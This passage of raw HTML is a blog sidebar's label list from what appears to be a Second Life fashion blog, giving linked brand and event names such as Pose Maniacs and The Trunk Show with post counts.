<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Secret%20Hideout'>The Secret Hideout</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Trunk'>The Trunk</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Toddledoo'>Toddledoo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Una'>Una</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VCO'>VCO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Veechi'>Veechi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vision'>Vision</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vitalis%20Animatum'>Vitalis Animatum</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vrsion'>Vrsion</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WOH'>WOH</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/katat0nik'>katat0nik</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ninety'>ninety</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vive%20nine'>vive nine</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Baiastice'>Baiastice</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Balaclava'>Balaclava</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bauhaus%20Movement'>Bauhaus Movement</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Boyberry'>Boyberry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Breath'>Breath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Buy%20me'>Buy me</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clix'>Clix</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Contrast'>Contrast</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Crystal'>Crystal</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DaD'>DaD</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dappa'>Dappa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DeadBoy'>DeadBoy</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Designer%20Showcase'>Designer Showcase</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Disorderly'>Disorderly</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dots'>Dots</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Driftwood'>Driftwood</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EZ%20Weaponry'>EZ Weaponry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Emery'>Emery</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fashiowl'>Fashiowl</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/GizzA'>GizzA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HEXtraordinary'>HEXtraordinary</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ID'>ID</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/IntoXx'>IntoXx</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Junbug'>Junbug</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KitCat'>KitCat</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KraftWork'>KraftWork</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kunglers'>Kunglers</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L8'>L8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Vie%20en%20Pose'>La Vie en Pose</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lisa%20Walker'>Lisa Walker</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Liziaah'>Liziaah</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Loft%20%26%20Aria'>Loft &amp; Aria</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luxe'>Luxe</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MIK1KARU'>MIK1KARU</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MRM'>MRM</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MadPea'>MadPea</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Meli%20Imako'>Meli Imako</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mello'>Mello</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Menstuff%20Hunt'>Menstuff Hunt</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Merch'>Merch</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mesh%20Body%20Addicts%20Fair'>Mesh Body Addicts Fair</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Midnight%20Madness'>Midnight Madness</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mimikri'>Mimikri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mon%20Cheri'>Mon Cheri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Murray'>Murray</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mutresse'>Mutresse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NaaNaas'>NaaNaas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nero'>Nero</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New'>New</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nomad'>Nomad</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Notice%20me%20Santapai'>Notice me Santapai</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Parker'>Parker</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Peekaboo'>Peekaboo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pilot'>Pilot</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20It'>Pose It</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20Maniacs'>Pose Maniacs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PoseManiac'>PoseManiac</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Quixotica'>Quixotica</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Qutre'>Qutre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebellion'>Rebellion</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redlight%20District'>Redlight District</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SLB15'>SLB15</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SLB22'>SLB22</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SN'>SN</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Safira'>Safira</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SamPoses'>SamPoses</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SenseS'>SenseS</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Serenity%20Style'>Serenity Style</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sexy%20Princess'>Sexy Princess</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Siganure%20Event'>Siganure Event</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SugarBun'>SugarBun</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sultry'>Sultry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Swank%20Event'>Swank Event</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Golden%20Fleece'>The Golden Fleece</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Man%27s%20Zone'>The Man&#39;s Zone</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Zone'>The Men Zone</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Project%20Se7en'>The Project Se7en</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Trunk%20Show'>The Trunk Show</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tiny%20Trinkets'>Tiny Trinkets</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/V-Tech'>V-Tech</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Val%27more'>Val&#39;more</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vista%20Animations'>Vista Animations</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Viva%20Kids'>Viva Kids</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/White%20Widow'>White Widow</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/World%20of%20Magic'>World of Magic</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Xenials'>Xenials</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zoz'>Zoz</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/alme'>alme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/andika'>andika</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fame%20homme'>fame homme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/irrISIStible%20shop'>irrISIStible shop</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/mind%20carlberg'>mind carlberg</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/nani'>nani</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/no.match'>no.match</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sau'>sau</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/shanghai'>shanghai</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tiller'>tiller</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tiptoes'>tiptoes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/%21nfinity'>!nfinity</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/12%20Days%20of%20Xmas'>12 Days of Xmas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/50L%20Friday'>50L Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/7%20Deadly'>7 Deadly</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ADN'>ADN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AMD'>AMD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AMISAR'>AMISAR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AZOURY'>AZOURY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aardvark'>Aardvark</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ambice'>Ambice</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitie'>Amitie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Asteria'>Asteria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AsteriodBox'>AsteriodBox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Atomic'>Atomic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Audacity'>Audacity</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aurealis'>Aurealis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Avanti'>Avanti</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Backbone'>Backbone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bamse'>Bamse</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bazar'>Bazar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bdrop'>Bdrop</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Betrayal'>Betrayal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blushed'>Blushed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bo%20Willow'>Bo Willow</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Body%20Factory'>Body Factory</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bondi'>Bondi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Caboodle'>Caboodle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cazimi'>Cazimi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Chain'>Chain</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clef%20de%20Peau'>Clef de Peau</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clockhaus'>Clockhaus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Commotion%20Event'>Commotion Event</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Consigment'>Consigment</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Contraption'>Contraption</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DMCreations'>DMCreations</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Darkstyle%20Fair'>Darkstyle Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Decoy'>Decoy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Digs'>Digs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/E.K.'>E.K.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ebano'>Ebano</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ElvenElder'>ElvenElder</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Empowered'>Empowered</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Essences'>Essences</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Extra'>Extra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Faga'>Faga</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fakeicon'>Fakeicon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fantasy%20Fair'>Fantasy Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fanxy'>Fanxy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fcuk'>Fcuk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fishy%20Strawberry'>Fishy Strawberry</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Focus'>Focus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FurtaCor%20Men'>FurtaCor Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Geo'>Geo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Goat66'>Goat66</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gutchi'>Gutchi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HG'>HG</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HX'>HX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Haikei'>Haikei</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hallow%20Manor'>Hallow Manor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hell%27s%20Gate'>Hell&#39;s Gate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hilly%20Hilaan'>Hilly Hilaan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hotdog'>Hotdog</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hullaba%20Zoo'>Hullaba Zoo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I.M.'>I.M.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I%3C3F'>I&lt;3F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I%3C3G'>I&lt;3G</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/INKer'>INKer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ichuly'>Ichuly</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Iconic'>Iconic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ignition'>Ignition</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Illuminate'>Illuminate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Indigo'>Indigo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Infinit%20Tattoo'>Infinit Tattoo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Inkhole'>Inkhole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ironwood%20Hills%20Hunt'>Ironwood Hills Hunt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/IronwoodHills%20Paranoia'>IronwoodHills Paranoia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Irwa%20Poses'>Irwa Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/JD'>JD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/JadeDragonDesign'>JadeDragonDesign</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jeune'>Jeune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Journey'>Journey</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Justice'>Justice</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K9'>K9</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K9Sale'>K9Sale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KDC'>KDC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KK%20Poses'>KK Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KL%20Poses'>KL Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KMA'>KMA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KS'>KS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kai'>Kai</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kasv'>Kasv</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KlubWerk'>KlubWerk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Knox'>Knox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KokoroPoses'>KokoroPoses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kpop'>Kpop</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KymaniiK'>KymaniiK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K%7B%3C3%7DP'>K{&lt;3}P</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%26B'>L&amp;B</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%26D'>L&amp;D</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Emporio%26PL'>L&#39;Emporio&amp;PL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Homme'>L&#39;Homme</a>
